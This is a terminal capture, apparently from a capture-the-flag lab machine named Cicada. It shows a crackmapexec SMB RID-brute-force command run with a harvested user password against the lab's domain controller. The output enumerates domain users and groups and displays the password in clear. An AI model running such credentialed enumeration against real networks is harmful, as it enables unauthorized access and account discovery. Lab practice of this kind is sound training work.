 └─$ crackmapexec smb 10.10.11.35 -u "michael.wrightson" -p ' ' --rid-brute
SMB 10.10.11.35 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb) (signi
ng:True) (SMBv1:False)
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\michael.wrightson:Cicada$M6Corpb*@Lp#nZp!8
SMB 10.10.11.35 445 CICADA-DC [+] Brute forcing RIDs
SMB 10.10.11.35 445 CICADA-DC 498: CICADA\Enterprise Read-only Domain Controllers (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 500: CICADA\Administrator (SidTypeUser)
SMB 10.10.11.35 445 CICADA-DC 501: CICADA\Guest (SidTypeUser)
SMB 10.10.11.35 445 CICADA-DC 502: CICADA\krbtgt (SidTypeUser)
SMB 10.10.11.35 445 CICADA-DC 512: CICADA\Domain Admins (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 513: CICADA\Domain Users (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 514: CICADA\Domain Guests (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 515: CICADA\Domain Computers (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 516: CICADA\Domain Controllers (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 517: CICADA\Cert Publishers (SidTypeAlias)
SMB 10.10.11.35 445 CICADA-DC 518: CICADA\Schema Admins (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 519: CICADA\Enterprise Admins (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 520: CICADA\Group Policy Creator Owners (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 521: CICADA\Read-only Domain Controllers (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 522: CICADA\Cloneable Domain Controllers (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 525: CICADA\Protected Users (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 526: CICADA\Key Admins (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 527: CICADA\Enterprise Key Admins (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 553: CICADA\RAS and IAS Servers (SidTypeAlias)
SMB 10.10.11.35 445 CICADA-DC 571: CICADA\Allowed RODC Password Replication Group (SidTypeAlias)
SMB 10.10.11.35 445 CICADA-DC 572: CICADA\Denied RODC Password Replication Group (SidTypeAlias)
SMB 10.10.11.35 445 CICADA-DC 1000: CICADA\CICADA-DC$ (SidTypeUser)
SMB 10.10.11.35 445 CICADA-DC 1101: CICADA\DnsAdmins (SidTypeAlias)
SMB 10.10.11.35 445 CICADA-DC 1102: CICADA\DnsUpdateProxy (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 1103: CICADA\Groups (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 1104: CICADA\john.smoulder (SidTypeUser)
SMB 10.10.11.35 445 CICADA-DC 1105: CICADA\sarah.dantelia (SidTypeUser)
SMB 10.10.11.35 445 CICADA-DC 1106: CICADA\michael.wrightson (SidTypeUser)
SMB 10.10.11.35 445 CICADA-DC 1108: CICADA\david.orelious (SidTypeUser)